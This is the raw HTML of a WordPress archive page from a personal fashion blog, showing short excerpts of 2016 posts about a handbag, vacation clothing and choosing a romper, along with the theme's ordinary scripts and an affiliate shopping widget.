		<div id="content" class="col-xs-12 content-area">
		
				
				
		
		
					
								
											<article id="post-670" class="clearfix post-670 post type-post status-publish format-standard has-post-thumbnail hentry category-spring category-summer category-uncategorized tag-affordable tag-budget-friendly tag-handbag tag-mirrored tag-perforated tag-spring tag-summer tag-white">
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="date-bar-white-bg">
				
					<span class="vcard author show-author">
						<span class="fn">
							<a href="https://sassyteacherchic.com/author/sassyjgm/" title="Posts by Jennifer" rel="author">Jennifer</a>						</span>
						<span class="show-author"></span>
					</span>
					
											<span class="entry-date updated">
							<time datetime="2016-08">August 3, 2016</time>
						</span>
										
										
										
				</span>
			</div>
				<h2 class="entry-title p_post_titles_font"><a href="https://sassyteacherchic.com/hello-handbag/" rel="bookmark">Hello, handbag!</a></h2>
	</header><!-- .entry-header -->

			<div class="entry-summary">
		
					
			<div class="textalign-center">
				<a href="https://sassyteacherchic.com/hello-handbag/" title="Hello, handbag!" >
					<img src="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/08/20160731_130922-e1470054062896-1440x1439.jpg" data-pin-description="Hello, handbag!" data-p3-pin-link="https://sassyteacherchic.com/hello-handbag/" alt="Hello, handbag!" />				</a>
			</div>
			
			<p>&#8220;Happiness is&#8230;.the perfect handbag.&#8221; Each woman has her thing. Some ladies keep their hair and nails perfectly in tact at all times. Many ladies are make up guru&#8217;s. Other ladies are all about shoes.  But me&#8230;I&#8217;m all about handbags.  It&hellip; </p>
			
						
			<a class="more-link" href="https://sassyteacherchic.com/hello-handbag/">View Post</a>
			
			<div class="clearfix"></div><div class="pipdig_p3_related_posts nopin"><h3><span>You may also enjoy:</span></h3><ul><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2017/03/DSC00012-01-1.jpeg);"><a href="https://sassyteacherchic.com/spring-bell-sleeves/" title="Spring Bell Sleeves"><img src="[data-uri]" alt="Spring Bell Sleeves" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/spring-bell-sleeves/" title="Spring Bell Sleeves">Spring Bell Sleeves</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160617_200103-800x1000.jpg);"><a href="https://sassyteacherchic.com/choosing-a-romper/" title="Choosing A Romper"><img src="[data-uri]" alt="Choosing A Romper" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/choosing-a-romper/" title="Choosing A Romper">Choosing A Romper</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2019/11/20191031_202543-01-01-1440x1440.jpeg);"><a href="https://sassyteacherchic.com/the-value-of-taking-a-hiatus/" title="The Value of Taking a Hiatus"><img src="[data-uri]" alt="The Value of Taking a Hiatus" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/the-value-of-taking-a-hiatus/" title="The Value of Taking a Hiatus">The Value of Taking a Hiatus</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2017/01/DSC05047.jpeg);"><a href="https://sassyteacherchic.com/lularoe-where-fashion-meets-comfort/" title="LuLaRoe- Where Fashion Meets Comfort"><img src="[data-uri]" alt="LuLaRoe- Where Fashion Meets Comfort" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/lularoe-where-fashion-meets-comfort/" title="LuLaRoe- Where Fashion Meets Comfort">LuLaRoe- Where Fashion Meets Comfort</a></h4></div></li></ul></div><div class="clearfix"></div>	<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "Hello, handbag!",
		"image": {
			"@type": "imageObject",
			"url": "https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/08/20160731_130922-e1470054062896-300x300.jpg",
			"height": "300",
			"width": "300"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Sassy Teacher Chic",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://sassyteacherchic.com/hello-handbag/",
		"url": "https://sassyteacherchic.com/hello-handbag/",
		"datePublished": "2016-08-03",
		"dateModified": "2016-08-12",
		"description": "&#8220;Happiness is&#8230;.the perfect handbag.&#8221; Each woman has her thing. Some ladies keep their hair and nails perfectly in tact at all times. Many ladies are make up guru&#8217;s. Other ladies are all about shoes.  But me&#8230;I&#8217;m all about handbags.  It&hellip;",
		"articleBody": "&#8220;Happiness is&#8230;.the perfect handbag.&#8221; Each woman has her thing. Some ladies keep their hair and nails perfectly in tact at all times. Many ladies are make up guru&#8217;s. Other ladies are all about shoes.  But me&#8230;I&#8217;m all about handbags.  It&hellip;",
		"author": {
			"@type": "Person",
			"name": "Jennifer"
		}
	}
	</script>
	<!--/noptimize-->
				
		</div><!-- .entry-summary -->
	
	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">Share: </span><a href="https://www.facebook.com/sharer.php?u=https://sassyteacherchic.com/hello-handbag/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://sassyteacherchic.com/hello-handbag/&#038;text=Hello%2C%20handbag%21" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter" title="Share on Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://sassyteacherchic.com/hello-handbag/&#038;media=https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/08/20160731_130922-e1470054062896.jpg&#038;description=Hello%2C%20handbag%21" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://sassyteacherchic.com/hello-handbag/&#038;title=Hello%2C%20handbag%21" target="_blank" rel="nofollow noopener" aria-label="Share on tumblr" title="Share on tumblr"><i class="fa fa-tumblr" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://sassyteacherchic.com/hello-handbag/#comments" data-disqus-url="https://sassyteacherchic.com/hello-handbag/">13 Comments</a></span>
						
		
	</footer><!-- .entry-footer -->
<!-- #post-670 --></article>

					
																													
								
											<article id="post-417" class="clearfix post-417 post type-post status-publish format-standard hentry category-travel tag-colorful tag-fashion tag-light-weight tag-packing tag-quality tag-skirt tag-soft tag-stylish tag-summer tag-tiered-skirt tag-travel tag-travel-friendly tag-vacation tag-wrinkle-free">
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="date-bar-white-bg">
				
					<span class="vcard author show-author">
						<span class="fn">
							<a href="https://sassyteacherchic.com/author/sassyjgm/" title="Posts by Jennifer" rel="author">Jennifer</a>						</span>
						<span class="show-author"></span>
					</span>
					
											<span class="entry-date updated">
							<time datetime="2016-07">July 13, 2016</time>
						</span>
										
										
										
				</span>
			</div>
				<h2 class="entry-title p_post_titles_font"><a href="https://sassyteacherchic.com/vacay-style/" rel="bookmark">Vacay Style</a></h2>
	</header><!-- .entry-header -->

			<div class="entry-summary">
		
					
			<div class="textalign-center">
				<a href="https://sassyteacherchic.com/vacay-style/" title="Vacay Style" >
					<img src="https://sassyteacherchic.com/wp-content/uploads/2016/07/20160713082219_IMG_4762-640x640.jpg" data-pin-description="Vacay Style" data-p3-pin-link="https://sassyteacherchic.com/vacay-style/" alt="Vacay Style" />				</a>
			</div>
			
			<p>My husband, photographer Jason Gilmore of J and J Studio, called as I left my daughter&#8217;s swim class.  &#8220;I&#8217;ve been hired for the 2nd week in July to shoot a some homes&#8230;in Costa Rica!&#8221;  I could hear the smile his&hellip; </p>
			
						
			<a class="more-link" href="https://sassyteacherchic.com/vacay-style/">View Post</a>
			
			<div class="clearfix"></div><div class="pipdig_p3_related_posts nopin"><h3><span>You may also enjoy:</span></h3><ul><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2018/01/IMG_20171228_084416_866-01.jpeg);"><a href="https://sassyteacherchic.com/winter-visits-to-sequoia-yosemite-national-parks-with-kids/" title="Winter Visits to Sequoia &#038; Yosemite National Parks With Kids"><img src="[data-uri]" alt="Winter Visits to Sequoia &#038; Yosemite National Parks With Kids" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/winter-visits-to-sequoia-yosemite-national-parks-with-kids/" title="Winter Visits to Sequoia &#038; Yosemite National Parks With Kids">Winter Visits to Sequoia &#038; Yosemite National Parks &hellip;</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2017/06/jenna-iceland-016-01.jpeg);"><a href="https://sassyteacherchic.com/neostrata-face-serum-bionic-10/" title="Iceland Tips &#038; Travel"><img src="[data-uri]" alt="Iceland Tips &#038; Travel" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/neostrata-face-serum-bionic-10/" title="Iceland Tips &#038; Travel">Iceland Tips &#038; Travel</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/07/IMG_20160608_124647-800x920.jpg);"><a href="https://sassyteacherchic.com/traveling-with-your-minime/" title="Traveling With Your Minime"><img src="[data-uri]" alt="Traveling With Your Minime" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/traveling-with-your-minime/" title="Traveling With Your Minime">Traveling With Your Minime</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2019/11/dash-029-1440x960.jpg);"><a href="https://sassyteacherchic.com/20-dallas-fort-worth-staycation-ideas/" title="20 Dallas/Fort Worth Staycation Ideas"><img src="[data-uri]" alt="20 Dallas/Fort Worth Staycation Ideas" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/20-dallas-fort-worth-staycation-ideas/" title="20 Dallas/Fort Worth Staycation Ideas">20 Dallas/Fort Worth Staycation Ideas</a></h4></div></li></ul></div><div class="clearfix"></div>	<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "Vacay Style",
		"image": {
			"@type": "imageObject",
			"url": "https://pipdigz.co.uk/p3/img/placeholder-square.png",
			"height": "500",
			"width": "500"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Sassy Teacher Chic",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://sassyteacherchic.com/vacay-style/",
		"url": "https://sassyteacherchic.com/vacay-style/",
		"datePublished": "2016-07-13",
		"dateModified": "2016-07-25",
		"description": "My husband, photographer Jason Gilmore of J and J Studio, called as I left my daughter&#8217;s swim class.  &#8220;I&#8217;ve been hired for the 2nd week in July to shoot a some homes&#8230;in Costa Rica!&#8221;  I could hear the smile his&hellip;",
		"articleBody": "My husband, photographer Jason Gilmore of J and J Studio, called as I left my daughter&#8217;s swim class.  &#8220;I&#8217;ve been hired for the 2nd week in July to shoot a some homes&#8230;in Costa Rica!&#8221;  I could hear the smile his&hellip;",
		"author": {
			"@type": "Person",
			"name": "Jennifer"
		}
	}
	</script>
	<!--/noptimize-->
				
		</div><!-- .entry-summary -->
	
	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">Share: </span><a href="https://www.facebook.com/sharer.php?u=https://sassyteacherchic.com/vacay-style/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://sassyteacherchic.com/vacay-style/&#038;text=Vacay%20Style" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter" title="Share on Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://sassyteacherchic.com/vacay-style/&#038;media=https://sassyteacherchic.com/wp-content/uploads/2016/07/20160713082219_IMG_4762-640x640.jpg&#038;description=Vacay%20Style" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://sassyteacherchic.com/vacay-style/&#038;title=Vacay%20Style" target="_blank" rel="nofollow noopener" aria-label="Share on tumblr" title="Share on tumblr"><i class="fa fa-tumblr" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://sassyteacherchic.com/vacay-style/#comments" data-disqus-url="https://sassyteacherchic.com/vacay-style/">17 Comments</a></span>
						
		
	</footer><!-- .entry-footer -->
<!-- #post-417 --></article>

					
																
								
											<article id="post-267" class="clearfix post-267 post type-post status-publish format-standard has-post-thumbnail hentry category-summer tag-criteria tag-date-night tag-fashion tag-gap tag-romper tag-style tag-summer">
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="date-bar-white-bg">
				
					<span class="vcard author show-author">
						<span class="fn">
							<a href="https://sassyteacherchic.com/author/sassyjgm/" title="Posts by Jennifer" rel="author">Jennifer</a>						</span>
						<span class="show-author"></span>
					</span>
					
											<span class="entry-date updated">
							<time datetime="2016-06">June 17, 2016</time>
						</span>
										
										
										
				</span>
			</div>
				<h2 class="entry-title p_post_titles_font"><a href="https://sassyteacherchic.com/choosing-a-romper/" rel="bookmark">Choosing A Romper</a></h2>
	</header><!-- .entry-header -->

			<div class="entry-summary">
		
					
			<div class="textalign-center">
				<a href="https://sassyteacherchic.com/choosing-a-romper/" title="Choosing A Romper" >
					<img src="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160617_200103-1440x1800.jpg" data-pin-description="Choosing A Romper" data-p3-pin-link="https://sassyteacherchic.com/choosing-a-romper/" alt="Choosing A Romper" />				</a>
			</div>
			
			<p>Summer is here and I&#8217;d like to wear something other than a dress for date night.  I&#8217;ve seen rompers for the past few years, but just haven&#8217;t found one that suited my body type until this summer. I finally found the&hellip; </p>
			
						
			<a class="more-link" href="https://sassyteacherchic.com/choosing-a-romper/">View Post</a>
			
			<div class="clearfix"></div><div class="pipdig_p3_related_posts nopin"><h3><span>You may also enjoy:</span></h3><ul><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2017/05/20170415163730_IMG_3223-01.jpeg);"><a href="https://sassyteacherchic.com/my-first-year-of-blogging/" title="Lessons from My First Year of Blogging"><img src="[data-uri]" alt="Lessons from My First Year of Blogging" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/my-first-year-of-blogging/" title="Lessons from My First Year of Blogging">Lessons from My First Year of Blogging</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2018/02/JG_03756-01.jpeg);"><a href="https://sassyteacherchic.com/the-essential-midi-dress/" title="The Essential Midi Dress"><img src="[data-uri]" alt="The Essential Midi Dress" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/the-essential-midi-dress/" title="The Essential Midi Dress">The Essential Midi Dress</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2017/07/DSC08801.jpeg);"><a href="https://sassyteacherchic.com/summer-glow-with-volition-beauty/" title="Summer Glow with Volition Beauty"><img src="[data-uri]" alt="Summer Glow with Volition Beauty" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/summer-glow-with-volition-beauty/" title="Summer Glow with Volition Beauty">Summer Glow with Volition Beauty</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/08/20160731_130922-e1470054062896-800x800.jpg);"><a href="https://sassyteacherchic.com/hello-handbag/" title="Hello, handbag!"><img src="[data-uri]" alt="Hello, handbag!" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/hello-handbag/" title="Hello, handbag!">Hello, handbag!</a></h4></div></li></ul></div><div class="clearfix"></div>	<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "Choosing A Romper",
		"image": {
			"@type": "imageObject",
			"url": "https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160617_200103-300x375.jpg",
			"height": "375",
			"width": "300"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Sassy Teacher Chic",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://sassyteacherchic.com/choosing-a-romper/",
		"url": "https://sassyteacherchic.com/choosing-a-romper/",
		"datePublished": "2016-06-17",
		"dateModified": "2017-05-07",
		"description": "Summer is here and I&#8217;d like to wear something other than a dress for date night.  I&#8217;ve seen rompers for the past few years, but just haven&#8217;t found one that suited my body type until this summer. I finally found the&hellip;",
		"articleBody": "Summer is here and I&#8217;d like to wear something other than a dress for date night.  I&#8217;ve seen rompers for the past few years, but just haven&#8217;t found one that suited my body type until this summer. I finally found the&hellip;",
		"author": {
			"@type": "Person",
			"name": "Jennifer"
		}
	}
	</script>
	<!--/noptimize-->
				
		</div><!-- .entry-summary -->
	
	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">Share: </span><a href="https://www.facebook.com/sharer.php?u=https://sassyteacherchic.com/choosing-a-romper/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://sassyteacherchic.com/choosing-a-romper/&#038;text=Choosing%20A%20Romper" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter" title="Share on Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://sassyteacherchic.com/choosing-a-romper/&#038;media=https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160617_200103.jpg&#038;description=Choosing%20A%20Romper" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://sassyteacherchic.com/choosing-a-romper/&#038;title=Choosing%20A%20Romper" target="_blank" rel="nofollow noopener" aria-label="Share on tumblr" title="Share on tumblr"><i class="fa fa-tumblr" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://sassyteacherchic.com/choosing-a-romper/#comments" data-disqus-url="https://sassyteacherchic.com/choosing-a-romper/">10 Comments</a></span>
						
		
	</footer><!-- .entry-footer -->
<!-- #post-267 --></article>

					
																
							
						
			<div class="clearfix"></div>
			
		
		</div><!-- .content-area -->

				
		
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

		
	
<div class="site-extra" role="complementary">
	<div class="clearfix container">
		<div class="row">
						<div id="widget-area-2" class="col-sm-12 widget-area">
				<div id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Shop This Season&#8217;s Favorites</span></h3>			<div class="textwidget"><div class="boutique-widget" data-widget-id="841571">
                <script type="text/javascript" language="javascript">
                    !function(d,s,id){
                        var e, p = /^http:/.test(d.location) ? 'http' : 'https';
                        if(!d.getElementById(id)) {
                            e     = d.createElement(s);
                            e.id  = id;
                            e.src = p + '://widgets.rewardstyle.com/js/boutique.js';
                            d.body.appendChild(e);
                        }
                        if(typeof window.__boutique === 'object') if(d.readyState === 'complete') {
                            window.__boutique.init();
                        }
                    }(document, 'script', 'boutique-script');
                </script>
                <div class="rs-adblock">
                    <img decoding="async" src="//assets.rewardstyle.com/images/search/350.gif" style="width:15px;height:15px;" onerror="this.parentNode.innerHTML='Turn off your ad blocker to view content'" />
                    <noscript>Turn on your JavaScript to view content</noscript>
                </div>
            </div>
</div>
		</div>			<!-- #widget-area-2 --></div>
			
			
			
					</div>
	</div>
<!-- .site-extra --></div>	
		
	
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-7 site-info">
					SassyTeacherChic 2016									</div>
				
				<div class="col-sm-5 site-credit">
					<a href="https://www.pipdig.co/" target="_blank">WordPress Theme by <span style="text-transform:lowercase; letter-spacing:1px;">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/./home/sassytea/public_html/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pipdig-styleandlight/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://sassyteacherchic.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.transit.min.js?ver=3.3" id="wa_chpcs_transit-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.lazyload.min.js?ver=3.3" id="wa_chpcs_lazyload-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=3.3" id="wa_chpcs_caroufredsel_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.touchSwipe.min.js?ver=3.3" id="wa_chpcs_touch_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassyteacherchic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" id="pipdig-slicknav-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/scripts.js" id="pipdig-scripts-js"></script>
<script>
jQuery(document).ready(function($) {
	
	var mobMenu = $('.site-menu .menu');
	
	mobMenu.slicknav({
		label: '<i class="fa fa-bars"></i>',
		duration: 450,
		brand: '<a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a>',
		closedSymbol: '<i class="fa fa-chevron-right"></i>',
		openedSymbol: '<i class="fa fa-chevron-down"></i>',
		easingOpen: "swing",
		beforeOpen: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
		},
		beforeClose: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
		},
	});
	
		//close menu on lost focus. Not working sometimes
	/*
    $('.slicknav_menu').focusout(function(){
		mobMenu.slicknav('close');
	});
	*/
	});
</script>	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!--/noptimize-->
	<meta name="p3v" content="4.9.0 | Style &amp; Light (pipdig) v4.5.1 | 4b183e7d99_3527_31f5ab46 | https://sassyteacherchic.com" />
	</body>
</html>